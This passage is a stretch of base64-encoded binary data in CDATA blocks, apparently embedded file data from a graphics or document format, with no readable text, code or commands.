2XCkkNET9svpgbl0z62pO1UKs/1u+kIalUjUG14jfLzNbqMnfQ4fxdMIzHl/oz1nb/vsD5dDIIwN
AetwMbVSlbn2cDC88IwiovebUaH62JN7eM5Q/qVY+oTXATL0dqd77c1GFmJ5wI8AcTHK7zWRl6L+
1R5tNdyXeiWK5t6/7NghfHu5F6yon/sD9aMB3i0eIjvi6ABZmTZ7iRrE0Q51D8yMxtqYwr8pa9Z9
gDbjS+DqSsaa5v5qNG6UE2zzxxEHIEjbk1vzoAz5Y48ZkilXGCG6efzGxDyWnR/wqB7PFuYzFeKt
/cnmkp9YraaIeaD5eNpzUdNAlX3ydra1iMw4nRgkVo8BBcTgFlOs7hiwxwr8xJj6GwVr6+2nRnz8
Mxz5whRcdzNEnZD9dPQZUEKCX0w4v1Cx5nBp2bj9J5vTvoUxQcOYvwZyMmgN4fymEs5f3p/CeGLf
eYIcM0702RPzTHFKaCG072fXr+QI6eBXqqKl+RHe5ag/OHPlRwkxmT17ZnIn4xWMyA==
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
